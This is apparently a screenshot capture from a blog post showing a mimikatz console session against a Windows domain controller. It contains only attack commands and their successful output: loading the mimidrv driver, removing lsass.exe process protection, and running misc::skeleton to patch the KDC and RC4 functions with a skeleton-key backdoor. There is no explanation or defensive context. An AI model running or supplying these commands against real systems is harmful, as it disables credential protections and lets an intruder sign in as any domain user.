 mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 524 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
@Geekby